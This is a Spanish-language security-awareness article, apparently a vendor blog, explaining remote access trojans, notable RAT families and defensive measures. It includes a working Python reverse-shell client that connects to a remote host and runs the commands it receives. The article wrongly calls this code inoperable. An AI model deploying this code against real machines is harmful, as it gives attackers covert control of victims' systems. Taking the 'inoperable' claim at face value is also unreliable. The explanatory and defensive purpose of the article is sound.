Caballo de Troya de Acceso Remoto

Introducción

En el mundo interconectado de hoy, el panorama de amenazas está en constante evolución. Una de las formas más insidiosas de malware es el Caballo de Troya de Acceso Remoto (RAT). Este tipo de software malicioso puede tener efectos devastadores en individuos, organizaciones e incluso gobiernos.

Esta guía explicará qué es un Caballo de Troya de Acceso Remoto y por qué es dañino. También se cubrirán los diferentes tipos de RATs y las formas de protegerse contra estas amenazas.

¿Qué es un Caballo de Troya de Acceso Remoto (RAT)?

Un Caballo de Troya de Acceso Remoto (RAT) es un programa dañino que permite a un hacker controlar una computadora sin permiso. Un RAT le da a los atacantes control total sobre un sistema, a diferencia de otros programas maliciosos que solo dañan o roban datos. Los usuarios pueden usar este control para varias actividades maliciosas, incluyendo espionaje, robo de datos y la propagación de más malware.

Normalmente, los cibercriminales distribuyen los RATs a través de correos electrónicos de phishing, sitios web maliciosos o al empaquetarlos con software legítimo. Una vez instalados, operan silenciosamente en segundo plano, lo que los hace difíciles de detectar. El atacante puede entonces ejecutar comandos remotamente, registrar pulsaciones de teclas, capturar capturas de pantalla e incluso activar la cámara web y el micrófono.

¿Por qué son peligrosos los Caballos de Troya de Acceso Remoto?

Los Caballos de Troya de Acceso Remoto son particularmente peligrosos por varias razones:

- Sigilo y Persistencia: Los desarrolladores diseñan los RATs para operar de manera encubierta, a menudo empleando técnicas para evadir la detección por parte del software antivirus. Pueden establecer una presencia persistente en el sistema infectado, permitiendo al atacante mantener el acceso durante períodos prolongados.

- Control Completo: Los RATs proporcionan al atacante un control extenso sobre el sistema infectado. Esto significa poder cambiar archivos, observar lo que hacen los usuarios y utilizar el sistema para lanzar más ataques.

- Robo de Datos: Los atacantes pueden usar los RATs para robar información sensible, incluyendo datos personales, información financiera y propiedad intelectual. Los criminales pueden vender estos datos en la web oscura o utilizarlos para robo de identidad y fraude.

- Espionaje y Vigilancia: Los atacantes pueden usar secretamente la cámara web y el micrófono de una víctima para grabar video y audio. Esta invasión de la privacidad puede tener graves consecuencias personales y profesionales.

- Compromiso de la Red: En un entorno corporativo u organizacional, los hackers pueden usar un RAT para infiltrarse en toda la red. El atacante puede moverse lateralmente a través de la red, comprometiendo sistemas adicionales y escalando sus privilegios.

Ejemplo de Caballo de Troya de Acceso Remoto

- Creación de Socket:

- Conexión al Servidor:

- Bucle de Ejecución de Comandos:

- El programa entra en un bucle infinito donde espera recibir comandos del servidor.

- Decodifica los datos recibidos en una cadena de comandos.

- Si el comando es exit, el bucle se interrumpe y la conexión se cierra.

- Para los comandos cd, cambia el directorio y envía un mensaje de confirmación de vuelta al servidor.

- Para otros comandos, utiliza subprocess.getoutput para ejecutar el comando y envía la salida de vuelta al servidor.

- Cierre de la Conexión:

import socket import os import subprocess # Crear un objeto socket s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

El código comienza creando un objeto socket que será utilizado para establecer una conexión con el servidor del atacante.

# Definir la dirección y el puerto del servidor

server_address = ('192.168.1.2', 9999)

El método connect se conecta a un servidor ubicado en 192.168.1.2 en el puerto 9999.

# Conectar al servidor

s.connect(server_address)

while True:

# Recibir comando del servidor

data = s.recv(1024)

# Decodificar el comando recibido

command = data.decode('utf-8')

# Si el comando es 'exit', romper el bucle y cerrar la conexión

if command.lower() == 'exit':

break

# Ejecutar el comando

if command.startswith('cd'):

try:

os.chdir(command[3:])

s.send(b"Directorio cambiado")

except Exception as e:

s.send(str(e).encode('utf-8'))

else:

output = subprocess.getoutput(command)

s.send(output.encode('utf-8'))

# Cerrar la conexión s.close()

Después de interrumpir el bucle, la conexión se cierra con s.close().

Este código proporciona una estructura básica de cómo podría operar un RAT. Es importante enfatizar que este ejemplo es inoperable y está destinado solo para propósitos educativos. Comprender la mecánica de los RATs puede ayudar a desarrollar mejores medidas de seguridad para protegerse contra tales amenazas.

Caballos de Troya de Acceso Remoto Comunes

Los investigadores han encontrado muchos RATs diferentes a lo largo del tiempo, cada uno con sus propias capacidades especiales y formas de operar. Aquí hay algunos de los ejemplos más notables:

- DarkComet: Uno de los RATs más conocidos, DarkComet, permite a los atacantes tomar el control completo del sistema infectado. Cuenta con keylogging, control remoto de escritorio y la capacidad de capturar capturas de pantalla y transmisiones de cámara web.

- NanoCore: Los hackers usan principalmente este RAT para atacar sistemas Windows. Ofrece una variedad de funciones, incluyendo manipulación de archivos, keylogging y robo de contraseñas. Los cibercriminales a menudo distribuyen NanoCore a través de archivos adjuntos de correo electrónico maliciosos.

- NjRAT: NjRAT es popular en el Medio Oriente por su simplicidad y efectividad. Los atacantes pueden controlar muchos sistemas a la vez con keylogging, acceso remoto al escritorio y robo de credenciales utilizando esta herramienta.

- Remcos: Remcos es un software utilizado para control remoto y vigilancia. Lo usan tanto cibercriminales como usuarios legítimos. Ofrece amplias capacidades de control remoto y los ciberdelincuentes lo distribuyen a menudo a través de campañas de phishing.

- Adwind: Adwind, también llamado AlienSpy o JSocket, es un RAT que puede infectar computadoras con Windows, Linux y Mac OS. Las personas a menudo lo usan para robar información sensible y realizar vigilancia.



Defenderse Contra los Caballos de Troya de Acceso Remoto

Dada la grave amenaza que representan los RATs, es esencial implementar defensas robustas para protegerse contra estos ataques. Aquí hay algunas estrategias a considerar:

- Educación y Concienciación

- Actualizaciones de Software Regulares

- Seguridad de Correo Electrónico

- Protección de Endpoint

- Seguridad de la Red

- Listas Blancas de Aplicaciones

- Copias de Seguridad Regulares

- Análisis de Comportamiento

Informar a los usuarios sobre los riesgos asociados con los RATs y sus métodos de distribución es esencial. La capacitación debe enseñar a reconocer correos electrónicos de phishing, evitar descargas sospechosas y usar contraseñas fuertes y únicas para la seguridad en línea.

Es esencial mantener actualizados los sistemas operativos, las aplicaciones y el software antivirus. Las actualizaciones de software a menudo contienen parches de seguridad que abordan vulnerabilidades que los RATs podrían explotar.

Implementar medidas de seguridad robustas para el correo electrónico puede ayudar a prevenir la distribución de RATs a través de campañas de phishing. Esto incluye el uso de filtros de spam, protocolos de autenticación de correo electrónico y educar a los usuarios sobre cómo reconocer correos electrónicos de phishing.

Desplegar soluciones integrales de protección en endpoints puede ayudar a detectar y bloquear RATs. Estas soluciones deberían incluir capacidades de antivirus, anti-malware y detección de intrusiones. Escaneos regulares y monitoreo en tiempo real pueden identificar y mitigar amenazas antes de que causen daños significativos.

Los firewalls, IDS/IPS y la segmentación de la red pueden prevenir la propagación de RATs y proteger su red de amenazas de seguridad. Monitorear el tráfico de red para detectar actividad inusual también puede ayudar a identificar compromisos potenciales.

Usar listas blancas de aplicaciones puede prevenir que software no autorizado, incluidos los RATs, se ejecute en un sistema. Al permitir que solo aplicaciones aprobadas se ejecuten, reducimos significativamente el riesgo de infección por malware.

Hacer copias de seguridad de datos importantes regularmente puede proteger contra ataques de ransomware. Esta práctica permite restaurar información sin tener que pagar un rescate o arriesgarse a perder datos importantes. Debe almacenar las copias de seguridad de forma segura y probarlas periódicamente.

Las herramientas de análisis de comportamiento pueden identificar patrones inusuales de actividad que pueden indicar la presencia de un RAT. Al analizar el comportamiento del usuario y la actividad del sistema, estas herramientas pueden detectar y responder a amenazas en tiempo real.

Conclusión

Los Caballos de Troya de Acceso Remoto representan una amenaza significativa para la ciberseguridad, con el potencial de causar daños y perturbaciones generalizadas. Saber qué es un RAT, por qué es dañino y cómo protegerse contra él es importante tanto para las personas como para las empresas. Al implementar medidas de seguridad integrales y mantener la vigilancia, es posible protegerse contra estos insidiosos ataques y salvaguardar la información sensible.

Para mantenerse resilientes contra las amenazas cibernéticas en constante cambio, es esencial mantenerse actualizado sobre nuevas amenazas y actualizar regularmente las medidas de seguridad. Los cibercriminales cambian constantemente sus tácticas. Para mantener la seguridad y privacidad en la era digital, es importante ser proactivo.

Para una seguridad de base de datos robusta, descubrimiento de datos (incluido OCR) y cumplimiento, considere explorar las herramientas fáciles de usar y flexibles de DataSunrise. Contacte a nuestro equipo para una sesión de demostración en línea para ver cómo DataSunrise puede ayudar a asegurar su entorno de base de datos de manera efectiva.

Siguiente